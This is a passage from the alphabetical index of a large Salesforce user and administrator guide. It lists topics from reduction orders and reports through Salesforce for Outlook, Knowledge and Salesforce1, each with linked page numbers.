syncing to [1988](#page-1993-0) Recurring tasks creating [1304–1305](#page-1309-0) Recycle Bin [170](#page-175-0) Reduction order products adding [1427](#page-1432-0) deleting [1425](#page-1430-0) editing [1425](#page-1430-0) fields [1422](#page-1427-0) Reduction orders activating [1421](#page-1426-0) deleting [1420](#page-1425-0) editing [1420](#page-1425-0) enabling [1876](#page-1881-0) fields [1417](#page-1422-0) overview [1425](#page-1430-1) regenerated tasks [1307](#page-1312-0) registering [3272](#page-3277-0)

Related List Notes [1839](#page-1844-0) related lists [60](#page-65-0) Related lists enabling separate loading [379](#page-384-0) tip sheet for administrators [206](#page-211-3), [4713](#page-4718-1) Relationship groups adding accounts [1102](#page-1107-0) considerations [1098](#page-1103-0) creating [1101](#page-1106-0) deleting [1106](#page-1111-0) editing [1104](#page-1109-0) editing members [1103](#page-1108-0) fields [1096](#page-1101-0) implementing [1630](#page-1635-0) installing [1630](#page-1635-0) members [1097](#page-1102-0) merging accounts [1034](#page-1039-0) overview [1095](#page-1100-0) removing members [1107](#page-1112-0) reports [3442](#page-3447-0) searching [1106](#page-1111-1) testing [1632](#page-1637-0) using [1100](#page-1105-0) viewing [1104](#page-1109-0) Relationship Groups tip sheet for administrators [204](#page-209-0) Relationships adding [3815](#page-3820-0) considerations [3790](#page-3795-0) defining [3815](#page-3820-0) many-to-many [3788](#page-3793-0) overview [3786](#page-3791-0) restoring [3835](#page-3840-0) undeleting [3835](#page-3840-0) Relative Alarm Event example [4290](#page-4295-0), [4292](#page-4297-0) Release Notes Salesforce for Outlook [1561](#page-1566-0) Reminders popup window [1277](#page-1282-0) Remote access authenticating users [4901](#page-4906-0) developing for [4901](#page-4906-0) managing applications [4888](#page-4893-0) **OAuth** [4932](#page-4937-0) scope [4932](#page-4937-0) overview [4869](#page-4874-0)

Remote access (continued) revoking access [4933](#page-4938-0) scope [4932](#page-4937-0) terminology [4900](#page-4905-0) using access token [4934](#page-4939-0) using id token [4935](#page-4940-0) using identity URLs [4935](#page-4940-1) using the Authentication Configuration Endpoint [4944](#page-4949-0) using the OpenID Connect Discovery Endpoint [4944](#page-4949-1) using UserInfo Endpoint [4941](#page-4946-0) Remote site configuration [894](#page-899-0) Removing account team members [1853](#page-1858-0) licenses [398](#page-403-0) opportunity team members [1853](#page-1858-0) Removing invitees requested meetings [1298](#page-1303-0) Renaming fields [3691](#page-3696-0) tabs [3691](#page-3696-0) repeating tasks [1307](#page-1312-0) replace address [3632](#page-3637-0) replace content [3632](#page-3637-0) replace macros [3632](#page-3637-0) Replacing account team members [1854](#page-1859-0) opportunity team members [1854](#page-1859-0) Replacing picklist values [3846](#page-3851-0) Replication connection [4666](#page-4671-0) Replication failures [4685](#page-4690-0) Reply editing [2127](#page-2132-1) promoting to an article [2130](#page-2135-0) to a question [2126](#page-2131-0) viewing [2129](#page-2134-0) Report fields searched [155](#page-160-1) notes [99](#page-104-0) Report builder adding and removing fields [3451](#page-3456-0) asynchronous loading [3448](#page-3453-0) changing currencies [3451](#page-3456-0) charting tips [3521](#page-3526-0) charts [3518](#page-3523-0) conditional highlighting [3528](#page-3533-0) customizing reports [3385](#page-3390-0) editing reports [3385](#page-3390-0) formulas [3454](#page-3459-0) grouping fields [3447](#page-3452-0)

Report builder (continued) preview loading [3448](#page-3453-0) reordering columns [3451](#page-3456-0) setting filters [3459](#page-3464-0) sorting columns [3451](#page-3456-0) summary fields [3452](#page-3457-0) working with fields [3451](#page-3456-0) Report Builder upgrading [396,](#page-401-0) [3533](#page-3538-0) Report schedule report [3554](#page-3559-0) Report type specific custom summary formula [3513](#page-3518-0) Report types [3382](#page-3387-0) Report Types hiding [3564](#page-3569-0) limits [5148](#page-5153-0) Reporting adding blocks [3504](#page-3509-0) blocks [3504](#page-3509-1), [3506,](#page-3511-0) [3508](#page-3513-0) custom summary formula tips [3457](#page-3462-0) custom summary formulas and joined reports [3513](#page-3518-0) deleting blocks [3508](#page-3513-0) hide details [3527](#page-3532-0) improving report performance [3572](#page-3577-0) moving blocks [3506](#page-3511-1) naming blocks [3506](#page-3511-0) record count [3507](#page-3512-0) renaming blocks [3506](#page-3511-0) reordering blocks [3506](#page-3511-1) show details [3527](#page-3532-0) working with blocks [3504](#page-3509-1) Reporting snapshot about [3477](#page-3482-0) creating [3478](#page-3483-0) mapping fields [3481](#page-3486-0) running [3482](#page-3487-0) scheduling [3482](#page-3487-0) setting up [3478](#page-3483-0) terminology [3477](#page-3482-0) troubleshooting [3485](#page-3490-0) Reporting snapshots defining [3480](#page-3485-0) managing [3484](#page-3489-0) reports control access [3591](#page-3596-0) user provisioning [4899](#page-4904-0) Reports about [3576](#page-3581-0) adding and removing fields [3451](#page-3456-0)

Reports (continued) adding report types [3501](#page-3506-0) adding results to campaigns [1212](#page-1217-0) analytics [3476](#page-3481-0) approval history [3423](#page-3428-0), [4158](#page-4163-0) bucket fields [3492](#page-3497-0) bucketing, numeric [3494–3495](#page-3499-0) bucketing, picklist [3496–3497](#page-3501-0) bucketing, text [3498–3499](#page-3503-0) build [3384](#page-3389-0) Case [3475](#page-3480-0) changing currencies [3451](#page-3456-0) chart formatting tab [3525](#page-3530-0) chart properties [3518](#page-3523-1) charts [3557–3562](#page-3562-0) choosing a report format [3443](#page-3448-0) Clean Status [1678](#page-1683-0) column row [379](#page-384-0) combination chart examples [3523](#page-3528-0) combination charts [3522](#page-3527-0) conditional highlighting [3528](#page-3533-0) considerations for approval history [4164](#page-4169-0) creating [3445](#page-3450-0) creating charts [3518](#page-3523-0) creating cross filters [3489](#page-3494-0) creating with the report wizard [3446](#page-3451-0) cross filters [3488,](#page-3493-0) [3492](#page-3497-1) cross filters example [3490–3491](#page-3495-0) custom options [3574](#page-3579-0) customizing [3446](#page-3451-1) customizing reports [3385](#page-3390-0) data [3571](#page-3576-0) Data.com [1177,](#page-1182-0) [1179,](#page-1184-0) [1674](#page-1679-0), [1697](#page-1702-0) deleting [3468](#page-3473-0), [3566](#page-3571-0) divisions [407](#page-412-0) drag and drop [3565](#page-3570-0) editing reports [3385](#page-3390-0) email [3550–3551,](#page-3555-0) [3553,](#page-3558-0) [3555](#page-3560-0) email notifications [388](#page-393-0) error, obsolete report [3572](#page-3577-1) events, viewing multiple contacts related to [1273–1274,](#page-1278-0) [3424](#page-3429-0) examples for approval history [4160](#page-4165-0) exception reporting [3488](#page-3493-0), [3492](#page-3497-1) exclude confidential information disclaimer [387](#page-392-0) exporting [3546–3547](#page-3551-0) exporting to the background [3548–3549](#page-3553-0) features limits [5150](#page-5155-0) field filters [108,](#page-113-0) [110,](#page-115-0) [3460–3462,](#page-3465-0) [3464](#page-3469-0)

Reports (continued) fields for approval history [4158](#page-4163-1) file engagement report [2882](#page-2887-0) files [3394](#page-3399-0) filter definitions [3466](#page-3471-0) filter logic [3466](#page-3471-0) filter options [3466](#page-3471-0) floating header row [379](#page-384-0) formulas [3454–3455](#page-3459-0) grouping [3500,](#page-3505-0) [3508](#page-3513-1) grouping fields [3447](#page-3452-0) historical [395](#page-400-0), [3404,](#page-3409-0) [3469–3476](#page-3474-0) Jigsaw [1177](#page-1182-0), [1674](#page-1679-0) joined format [3502](#page-3507-0) joined report format [3500,](#page-3505-0) [3508](#page-3513-1) joined reports [3443](#page-3448-0) limiting results [3529](#page-3534-0) limits [3571,](#page-3576-1) [5148](#page-5153-0) matrix reports [3443](#page-3448-0) move [3565](#page-3570-0) Notifications [3556](#page-3561-0) Opportunity [395](#page-400-0), [3404,](#page-3409-0) [3469–3474,](#page-3474-0) [3476](#page-3481-1) organize [3563](#page-3568-0), [3595](#page-3600-0) outer joins [3488](#page-3493-0), [3492](#page-3497-1) overview [3383](#page-3388-0), [3566,](#page-3571-1) [3576–3577](#page-3581-0) PARENTGROUPVAL [3456](#page-3461-0) partners [3442](#page-3447-1) pinning folders [3563](#page-3568-1) PREVGROUPVAL [3456](#page-3461-0) principal report type [3500](#page-3505-0), [3502,](#page-3507-0) [3508](#page-3513-1) printing [3537](#page-3542-0) publicly shared [3468](#page-3473-0) read [3533](#page-3538-1) record page layout [3557–3562](#page-3562-0) reordering columns [3451](#page-3456-0) report blocks [3500](#page-3505-0), [3508](#page-3513-1) report builder [3449](#page-3454-0) report notifications [387](#page-392-1) role name, old [3573](#page-3578-0) row limit example [3465](#page-3470-0) run [3533](#page-3538-1) running [107](#page-112-0), [3534](#page-3539-0) Salesforce Classic Mobile [963](#page-968-0) Salesforce CRM Content [3394](#page-3399-0) Salesforce Knowledge [3430,](#page-3435-0) [3432](#page-3437-0) Salesforce Knowledge fields [3433](#page-3438-0) saving [3468](#page-3473-0) scheduled jobs queue [3553](#page-3558-1), [3555](#page-3560-0) scheduling [3550–3551](#page-3555-0), [3553–3555](#page-3558-1)

Reports (continued) searching [3535](#page-3540-0) selecting a report type [3386](#page-3391-0) sending to portal users [388](#page-393-0) setting filters [3459](#page-3464-0) share [3537](#page-3542-1) Shared Activities, viewing in [1273–1274](#page-1278-0), [3424](#page-3429-0) Sites [4528](#page-4533-0) sorting columns [3451](#page-3456-0) sorting results [113](#page-118-0) special picklist values [110](#page-115-1) standard report types [3515](#page-3520-0) subtotaling results [3453](#page-3458-0) summary fields [3452](#page-3457-0) summary functions, overview [3456](#page-3461-0) summary functions, using [3456](#page-3461-1) summary reports [3443](#page-3448-0) tab [3576](#page-3581-0) tabular reports [3443](#page-3448-0) tabular reports in dashboards [3529](#page-3534-1) tasks, viewing multiple contacts related to [1273–1274,](#page-1278-0) [3424](#page-3429-0) tip sheet, bucketing [202](#page-207-0) tip sheet, cross filters [202](#page-207-1) tip sheet, joined report format [202](#page-207-2) tip sheet, performance [202](#page-207-3) tip sheet, reports tab [202](#page-207-4) tip sheet, scheduling reports [202](#page-207-5) tip sheet, summary functions [202](#page-207-6) trending [395,](#page-400-0) [3404,](#page-3409-0) [3469–3476](#page-3474-0) troubleshoot [3569](#page-3574-0) unscheduling [3554](#page-3559-1) upgrading report builder [396,](#page-401-0) [3533](#page-3538-0) user guide, report builder [202](#page-207-7) user interface settings [385](#page-390-0), [387](#page-392-0) values for date fields [82](#page-87-0) working with [3574](#page-3579-1) working with fields [3451](#page-3456-0) Reports and Dashboards REST API limits [5223](#page-5228-0) Reports schedule delete [3554](#page-3559-1) report [3554](#page-3559-1) Reports Tab list view [3536](#page-3541-0) reputations [2422](#page-2427-0) Reputations Chatter Answers [2422](#page-2427-0) Request parameters authorization endpoint [868](#page-873-0)

Request parameters (continued) community [867](#page-872-0) scope [864](#page-869-0) site [865](#page-870-0) startURL [866](#page-871-0) Requested a meeting rescheduling [1298](#page-1303-1) Requested meeting fields searched [158](#page-163-0) Requesting a meeting adding invitees [1298](#page-1303-0) enabling for partner users [1738](#page-1743-0) overview [1293](#page-1298-0) removing invitees [1298](#page-1303-0) tips for proposing meeting times [1296](#page-1301-0) reschedule [3231](#page-3236-0) rescheduling [3329](#page-3334-0) Rescheduling requested meetings [1298](#page-1303-1) Reset password [32,](#page-37-0) [223](#page-228-0) Reset User Passwords [456](#page-461-0) Resolving emails [1586](#page-1591-0) synced contacts [1586](#page-1591-0) synced events [1586](#page-1591-0) synced tasks [1586](#page-1591-0) Resource global variable [4789](#page-4794-0) Resources calendars [1817](#page-1822-0) choice [4235,](#page-4240-0) [4245](#page-4250-0) Collection variable [4247](#page-4252-0) constant [4248](#page-4253-0) consumed monthly [451](#page-456-0) dynamic record choice [4235,](#page-4240-0) [4248](#page-4253-1) global constants [4250](#page-4255-0) picklist choice [4235,](#page-4240-0) [4253](#page-4258-0) sObject collection [4254](#page-4259-0) sObject variable [4255](#page-4260-0) system variables [4256](#page-4261-0) text template [4257](#page-4262-0) variable [4258](#page-4263-0) variable in referenced flow [4206](#page-4211-0) Reviewing solutions [2196](#page-2201-0) Reward Funds Work.com [1388](#page-1393-0) Rewards enabling [2036](#page-2041-0) Work.com [1388](#page-1393-0)

Rich Text Area fields [3836](#page-3841-0) Role hierarchies about [467](#page-472-0) Role hierarchy role name in report, old [3573](#page-3578-0) role hierarchy example [3313](#page-3318-0) Roles assigning to users [529](#page-534-0) case teams [2705](#page-2710-0) category group visibility [2651](#page-2656-0) editing category group visibility settings [2649](#page-2654-0) examples of category group visibility settings [2657](#page-2662-0) fields [530](#page-535-0) managing [528–529](#page-533-0) See also Customizable forecasts [1905](#page-1910-0) viewing [528–529](#page-533-0) viewing category group visibility [2655](#page-2660-0) roles — Site.com administrator [4328](#page-4333-0) contributor [4327–4328](#page-4332-0) designer [4327–4328](#page-4332-0) site administrator [4327](#page-4332-0) Roll-up summaries defining [3908](#page-3913-0) Rotating master encryption keys [868,](#page-873-1) [875](#page-880-0) routing configuration settings [2491](#page-2496-0) routing options [2469](#page-2474-0) row-level security example, determining [3302](#page-3307-0) row-level security on datasets [3299](#page-3304-0) row-level security record ownership example [3313](#page-3318-0) Rules limits [5154](#page-5159-0) Rules, sharing See Sharing rules [467](#page-472-1) run bulk macros [3631](#page-3636-0) run macros [3627](#page-3632-0) Run rules [1766](#page-1771-0) run-time monitoring [3229](#page-3234-0) Running Apex test [4995,](#page-5000-0) [4997–5000](#page-5002-0)

### S

S-controls about [4830](#page-4835-0) compared with Visualforce pages [4839](#page-4844-0) creating [4829,](#page-4834-0) [4831](#page-4836-0) defining [4829](#page-4834-0), [4831](#page-4836-0) deleting [4833](#page-4838-0)

S-controls (continued) editing [4831](#page-4836-1) examples [4835](#page-4840-0) global variables [4734](#page-4739-0) merge field types [4734](#page-4739-0) tips [4834](#page-4839-0) useful samples [4835](#page-4840-0) S-Controls merge fields [4839](#page-4844-1) Sales Cloud implementation guide [204](#page-209-1) Sales Console user permission enable [3611](#page-3616-0) Sales Path board [1347](#page-1352-0) opportunity [1347](#page-1352-0) pipeline [1347](#page-1352-0) Sales Processes [3749](#page-3754-0) sales reps in territories [1767](#page-1772-0) Sales Territory model explore [1237](#page-1242-0) sales wave app [3217–3218,](#page-3222-0) [3371](#page-3376-0), [3373–3377](#page-3378-0), [3379–3381](#page-3384-0) Sales Wave Permissions [3373](#page-3378-1) Salesforce comparing data with Data.com data [1174](#page-1179-0) Salesforce adapter, Lightning Connect about [4622](#page-4627-0) API names [4623](#page-4628-0) API usage considerations [4629,](#page-4634-0) [4650](#page-4655-0) compatibility with other features [4606](#page-4611-0) considerations [4628](#page-4633-0) external data source, adding [4626](#page-4631-0) External ID standard field [4624](#page-4629-0) record IDs [4624](#page-4629-0) setup [4625](#page-4630-0) subscriber and provider organizations [4623](#page-4628-1) sync considerations [4608](#page-4613-0) user access [4624](#page-4629-1) Salesforce administrator can't see features [29](#page-34-0) Salesforce App for Outlook overview [1555](#page-1560-0), [1958](#page-1963-0) system requirements [1556](#page-1561-0) Salesforce Chatter Dashboards Package install [3134](#page-3139-0) upgrade [3134](#page-3139-0) Salesforce Classic notes [98](#page-103-1)

Salesforce Classic Mobile changing timeout values [979](#page-984-0) creating mobile configurations [946](#page-951-0) custom list views [973](#page-978-0) custom report types [974](#page-979-0) dashboards [962](#page-967-0) data sets [948](#page-953-0) default mobile configuration [941](#page-946-0) disable access [945](#page-950-0) emailing users [968](#page-973-0) enable users [945](#page-950-0) enabling Content [965](#page-970-0), [3191](#page-3196-0) erasing data [980](#page-985-0) global variables [951](#page-956-0) implementation guide [204](#page-209-2), [1004](#page-1009-0) installing [196](#page-201-0) merge fields [951](#page-956-0) mobile configurations [970](#page-975-0) mobile devices [975](#page-980-0) object properties [957](#page-962-0) overview [940](#page-945-0) partner user access [966](#page-971-0) permissions [971](#page-976-0) reports [963](#page-968-0) sample data sets [952](#page-957-0) settings [976](#page-981-0) setup [944](#page-949-0) supported devices [195](#page-200-0) tabs [972](#page-977-0) testing mobile configurations [955](#page-960-0) tips [942](#page-947-0) user guide, Android [203](#page-208-1) user guide, iPhone [203](#page-208-2) users [975](#page-980-0) viewing device detail [977](#page-982-0) Salesforce Classic Mobile app limits [5220](#page-5225-0) Salesforce Communities implementation guide [205](#page-210-1), [3203](#page-3208-1) managers guide [205,](#page-210-2) [3203](#page-3208-2) Salesforce Communities Dashboards package install [3083](#page-3088-0) upgrade [3083](#page-3088-0) Salesforce console about [3605](#page-3610-0) bookmarks [2244](#page-2249-1), [3654](#page-3659-1) component [2244,](#page-2249-1) [3617,](#page-3622-0) [3654](#page-3659-1) configuring [2458](#page-2463-0) customize with custom console components [3642](#page-3647-0) Salesforce console (continued) for sales [3605](#page-3610-0) for service [3605](#page-3610-0) history [2244,](#page-2249-1) [3617](#page-3622-0), [3654](#page-3659-1) limitations [3606](#page-3611-0) limits [5181](#page-5186-0) Live Agent configurations [2458](#page-2463-0) most recent tabs [2244,](#page-2249-1) [3617,](#page-3622-0) [3654](#page-3659-1) playground [2247](#page-2252-0), [3657](#page-3662-0) save user sessions [3617](#page-3622-1) supervisor panel [2485](#page-2490-0) using [2240,](#page-2245-0) [3650](#page-3655-0) Salesforce Console implementation guide [205](#page-210-3) Salesforce Console for Service article widget [2675](#page-2680-0) article widgets [2676](#page-2681-0) Salesforce Console Integration Toolkit creating custom console components with [3642](#page-3647-0) Salesforce CRM Call Center tip sheet for administrators [205](#page-210-4) Salesforce CRM Content adding Google Docs [2906](#page-2911-0) Customer Portal [2320](#page-2325-0) fields searched [136](#page-141-0) file limits [5172](#page-5177-0) implementation guide [204–205,](#page-209-3) [3203](#page-3208-3) partner portal [1730](#page-1735-0) preview [3142](#page-3147-0) rendition [3142](#page-3147-0) reports [3394](#page-3399-0) search limits [5172](#page-5177-0) See Content [2902](#page-2907-0) Salesforce Customer Portal See Customer Portal [2300](#page-2305-0) Salesforce Customer Portal users Managing Customer Portal Users [2333](#page-2338-1) Salesforce data [3212–3213](#page-3217-0), [3224](#page-3229-0), [3286,](#page-3291-0) [3288](#page-3293-0) Salesforce data row-level security example [3305,](#page-3310-0) [3313](#page-3318-0) Salesforce Files limits [5172](#page-5177-1) Salesforce Files Connect enabling for an organization [3142–3147,](#page-3147-1) [3150–3151,](#page-3155-0) [3155–](#page-3160-0) [3156](#page-3160-0) implementation guide [206](#page-211-4) searching content [3158,](#page-3163-0) [3161](#page-3166-0) Salesforce Files Sync about synced files and folders [2885](#page-2890-0) access synced files [2885](#page-2890-1)

Salesforce Files Sync (continued) authenticating [2884](#page-2889-0) collaborating [2886](#page-2891-0) connecting [2884](#page-2889-0) enabling [3138](#page-3143-0) enabling for an organization [3138](#page-3143-1) enabling for individual profiles [3139](#page-3144-0) enabling for users [3138](#page-3143-2) file security [789](#page-794-0), [3140](#page-3145-0) implementation guide [206](#page-211-5) install the desktop client [2883](#page-2888-0) installing managed version [3139](#page-3144-1) login history [3141](#page-3146-0) permission set [3138](#page-3143-2) preview [3142](#page-3147-0) rendition [3142](#page-3147-0) revoking access [3141](#page-3146-0) sharing files [2886](#page-2891-0) storage limits [2887](#page-2892-0) sync files and folders [2884](#page-2889-1) sync limits [2886](#page-2891-1) system requirements [2883](#page-2888-1) unsupported extensions [2888](#page-2893-0) unsupported file names [2888](#page-2893-0) unsupported folder names [2890](#page-2895-0) using [2882](#page-2887-1) versioning [2886](#page-2891-2) viewing usage [3141](#page-3146-0) Salesforce for Outlook .msi installer requirements [1964](#page-1969-0) about [1560](#page-1565-0) adding, emails to wrong contact or lead [1607](#page-1612-0) advantages of [1562](#page-1567-0), [1960](#page-1965-0) alerts, hiding [1574](#page-1579-0) assigning configurations [1968](#page-1973-0) cases, creating [1591,](#page-1596-0) [1602](#page-1607-0) changing login information [1573](#page-1578-0) changing your conflict settings [1571](#page-1576-0) checking for updates [16](#page-21-0) checking record count [1990](#page-1995-0) compared with Connect for Outlook [1562](#page-1567-0) compared with Email Connect [1960](#page-1965-0) configurations for groups of users to create records from Outlook [1966](#page-1971-0) configurations for groups of users to sync and access features [1966](#page-1971-0) configurations, creating [1967](#page-1972-0) conflict behavior [1973](#page-1978-0) contact filter tips [1985](#page-1990-0)

Salesforce for Outlook (continued) Create Case, setting up [1971](#page-1976-1) data sets [1982](#page-1987-0) data sets, learning about [1983](#page-1988-0) default configurations [1978](#page-1983-0) defining advanced settings [1977](#page-1982-0) defining contact filters [1984](#page-1989-0) defining data settings [1969](#page-1974-0) defining event filters [1987](#page-1992-0) defining task filters [1988](#page-1993-0) delete syncing items [1591](#page-1596-1) deleted records in Outlook [1607](#page-1612-1) downloading [1565](#page-1570-0) duplicate records, removing [1606](#page-1611-0) editing your email settings [1569](#page-1574-0) editing your sync direction [1570](#page-1575-0) editing your sync settings [1570](#page-1575-1) editions [1965](#page-1970-0) email error message, understanding [1607](#page-1612-2) email security [1609](#page-1614-0) email settings [1969](#page-1974-1) emails, adding to Salesforce records [1593,](#page-1598-0) [1595](#page-1600-0) emails, adding to Salesforce records, searching in Outlook [1600](#page-1605-0) emails, adding to wrong contact or lead [1607](#page-1612-0) emails, unable to add [1607](#page-1612-2) events, adding with the Salesforce Side Panel [1596](#page-1601-0) excluding certain contacts from sync [1576](#page-1581-0) excluding certain tasks from sync [1582](#page-1587-0) excluding events from sync [1579](#page-1584-0) FAQ [1609](#page-1614-0) features [1965](#page-1970-0) getting started with [202](#page-207-8) install and set up [1566](#page-1571-0) installation problems, resolving [1604](#page-1609-0) latest news about [1561](#page-1566-0) letting users modify [1975](#page-1980-0) making editable [1975](#page-1980-0) managing your configuration [1568](#page-1573-0) map fields [1974](#page-1979-0) map fields in your configuration [1572](#page-1577-0) matching criteria [1975](#page-1980-1) Microsoft Outlook, viewing Salesforce data in [1591](#page-1596-0) Outlook folders [1574](#page-1579-1) Outlook Side Panel Publisher Layouts, creating [1981](#page-1986-0) private items, differences between Salesforce and Microsoft Outlook [1603](#page-1608-0) records, creating from the side panel [1599,](#page-1604-0) [1979–1982](#page-1984-0) recurring events, enabling [1971](#page-1976-0)

Salesforce for Outlook (continued) release notes [1561](#page-1566-0) Salesforce Side Panel [1591,](#page-1596-0) [1593,](#page-1598-0) [1595](#page-1600-0), [1600](#page-1605-0) sample data sets [1989](#page-1994-0) secure connections from [1609](#page-1614-1) secure usernames and passwords for [1609](#page-1614-1) security, Salesforce for Outlook [1609](#page-1614-0) setting up Create Case [1969](#page-1974-1) settings [1572](#page-1577-1) side panel in Microsoft Outlook [1969](#page-1974-1) Side Panel Publisher, assigning layouts to user profiles [1982](#page-1987-1) supported languages [1564](#page-1569-0) sync directions, defining [1972](#page-1977-0) sync folders, changing [1574](#page-1579-1) sync log [1573](#page-1578-1) syncing contacts [1576](#page-1581-0) syncing events [1579](#page-1584-0) syncing overview [1575](#page-1580-0) syncing recurring events [1580](#page-1585-0) syncing tasks [1582](#page-1587-0) syncing, Microsoft Outlook to Salesforce [1585–1586](#page-1590-0) syncing, marking items [1585–1586](#page-1590-0) syncing, prevent sync [1586](#page-1591-1) system requirements [1964](#page-1969-0) system tray [1572](#page-1577-1) task, adding with the Salesforce Side Panel [1598](#page-1603-0) terminal servers [1604](#page-1609-1) time zone requirements [1964](#page-1969-0) uninstalling [1568](#page-1573-1) upgrades, notifying users automatically [1967](#page-1972-0) versions that users run, tracking [1991](#page-1996-0) videos [1561](#page-1566-0) viewing errors [1574](#page-1579-2) viewing your matching criteria [1571](#page-1576-1) with Email Connect, considerations [1962](#page-1967-0) with Email Connect, limitations [1963](#page-1968-0) Salesforce for Wealth Management clients [1093](#page-1098-0) dashboards [1094](#page-1099-0) Know Your Client approval process [1092](#page-1097-0) navigating [1093](#page-1098-1) overview [1089](#page-1094-0) reports [1094](#page-1099-0) setting up [1090](#page-1095-0) tabs [1093](#page-1098-1) Salesforce Knowledge about multiple languages [2626](#page-2631-0) administration documentation [2598](#page-2603-0)

Salesforce Knowledge (continued) Apex documentation [2598](#page-2603-0) API documentation [2598](#page-2603-0) article widget [2675](#page-2680-0) article widgets [2676](#page-2681-0) Articles tab [2234,](#page-2239-0) [2236](#page-2241-0) available field types [2671](#page-2676-0) best practices [2691](#page-2696-0) cases documentation [2598](#page-2603-0) channel descriptions [2205](#page-2210-0) choosing the channel display [2606](#page-2611-0) Communities [3010](#page-3015-0) creating approval processes [2668](#page-2673-0) creating article types [2602](#page-2607-0) creating fields for article types [2610](#page-2615-0) creating public groups [2664](#page-2669-0) creating users [2600](#page-2605-0), [2663–2664](#page-2668-0) creating workflow rules [2668](#page-2673-0) CSV file for importing [2682](#page-2687-0) Customer Portal documentation [2598](#page-2603-0) data categories documentation [2598](#page-2603-0) default language [2611](#page-2616-0) defining access to articles [2654](#page-2659-0) defining access to articles by role [2651](#page-2656-0) description [2203](#page-2208-0) development documentation [2598](#page-2603-0) enabling in the Customer Portal [2324](#page-2329-0) enabling in the partner portal [2679](#page-2684-0) exporting articles for translation [2630](#page-2635-0), [2670](#page-2675-0) getting started [2600,](#page-2605-0) [2663–2664](#page-2668-0), [2667](#page-2672-0) hiding data category groups [2656](#page-2661-0) implementation guide [205](#page-210-5) implementation tips [2689](#page-2694-0) importing article translations [2628](#page-2633-0) importing articles [2680](#page-2685-0) importing parameters [2686](#page-2691-0) Knowledge One [2234,](#page-2239-0) [2665–2666](#page-2670-0) Knowledge tab [2234](#page-2239-0), [2665–2666](#page-2670-0) limits [5167](#page-5172-0) limits documentation [2598](#page-2603-0) manage documentation [2598](#page-2603-0) metadata api documentation [2598](#page-2603-0) modifying the article type layout [2605](#page-2610-0) multiple languages [2625](#page-2630-0) partner portal documentation [2598](#page-2603-0) permissions [2660](#page-2665-0) preparing articles for import [2681](#page-2686-0) public knowledge base documentation [2598](#page-2603-0) reporting [3430](#page-3435-0), [3432–3433](#page-3437-0)

Salesforce Knowledge (continued) restrict article manager access [2632](#page-2637-0) search articles from cases [2622](#page-2627-0) search documentation [2598](#page-2603-0) See also Article types [2602](#page-2607-0) See also Articles [2203](#page-2208-0) See also Data categories [2203](#page-2208-0) See also Public knowledge base [2600](#page-2605-0), [2667–2668](#page-2672-0) send article content in email [2616](#page-2621-0) service console documentation [2598](#page-2603-0) setting up [2600,](#page-2605-0) [2660,](#page-2665-0) [2663–2664](#page-2668-0), [2667–2668](#page-2672-0) setup documentation [2598](#page-2603-0) smart links [2223–2224](#page-2228-0) synonyms, managing [2617](#page-2622-0) tab visibility [2600](#page-2605-0), [2667](#page-2672-0) terminology [2205](#page-2210-0) tip sheet for administrators [205](#page-210-6) tips and tricks [2621–2622,](#page-2626-1) [2624](#page-2629-0) translating articles [2237](#page-2242-0) translation documentation [2598](#page-2603-0) using the Article Management tab [2230](#page-2235-0) video links [2624](#page-2629-0) view export status [2688](#page-2693-0) view import status [2688](#page-2693-0) zip file for importing articles [2687](#page-2692-0) Salesforce Knowledge Article Types reporting [3430](#page-3435-1) Salesforce Knowledge Articles reporting [3430](#page-3435-0), [3432](#page-3437-0) Salesforce One [1649](#page-1654-0) Salesforce Partner Portal See Partner portal [1714](#page-1719-0) Salesforce records Microsoft Outlook Web App, seeing in [1555,](#page-1560-0) [1958](#page-1963-0) Microsoft Outlook Web App, setting up [1557–1559,](#page-1562-0) [1959](#page-1964-0) Microsoft Outlook Web App, system requirements [1556](#page-1561-0) Salesforce Reports and Dashboards Overview [3382](#page-3387-0) Salesforce Side Panel events, adding to Salesforce records [1596](#page-1601-0) task, adding to Salesforce records [1598](#page-1603-0) Salesforce Side Panel in Microsoft Outlook [1591](#page-1596-0) Salesforce Side Panel Publisher records, creating from the side panel [1599](#page-1604-0) Salesforce Side Panel, adding emails with [1593](#page-1598-0), [1595](#page-1600-0) Salesforce Side Panel, enabling [1969](#page-1974-1) Salesforce Side Panel, searching for records in [1600](#page-1605-0) Salesforce to Salesforce accept invitation [1474](#page-1479-0)

Salesforce to Salesforce (continued) accepting records [1484](#page-1489-0) assigning records [1490](#page-1495-0) attachments [1479](#page-1484-0) automatically accepting records [1486](#page-1491-0) case comments [1479](#page-1484-0) cases [1479](#page-1484-0) configure [1911](#page-1916-0) connection finder [1498](#page-1503-0) connections [1475](#page-1480-0) custom objects [1479](#page-1484-0) enable [1910](#page-1915-0) enabling [4667](#page-4672-0) external sharing related list [1491](#page-1496-0) field mapping [1481](#page-1486-0) finding partners that use Salesforce [1498](#page-1503-0) forwarding related records [1492](#page-1497-0) inviting [1473](#page-1478-0) leads [1479](#page-1484-0) opportunities [1479](#page-1484-0) overview [1472](#page-1477-0) publishing fields [1488](#page-1493-0) record status [1491](#page-1496-0) reject invitation [1474](#page-1479-0) send invitation [1473](#page-1478-0) settings [1911](#page-1916-0) subscribing to fields [1481](#page-1486-1) Salesforce1 add Lightning components [4797](#page-4802-0) admin guide [204,](#page-209-4) [1004](#page-1009-1) AppExchange [1649](#page-1654-0) Data.com [1649](#page-1654-0) Get Contacts [1649](#page-1654-0) Lightning Page tabs, creating [4705](#page-4710-0) navigation menu notes [928](#page-933-0) Notes [97](#page-102-1), [1838](#page-1843-0) notifications, enabling [930](#page-935-0) recommendations in feed [3068](#page-3073-0) Set up [97](#page-102-1), [100](#page-105-0), [1838](#page-1843-0) Setup [100](#page-105-0) wizard [922](#page-927-0) Salesforce1 apps overview [181](#page-186-0) using [189](#page-194-0) Salesforce1 downloadable app for Android devices user guide [203](#page-208-3) Salesforce1 downloadable app for iOS devices user guide [203](#page-208-3) Salesforce1 downloadable apps configuring user access [923](#page-928-0), [930](#page-935-1)

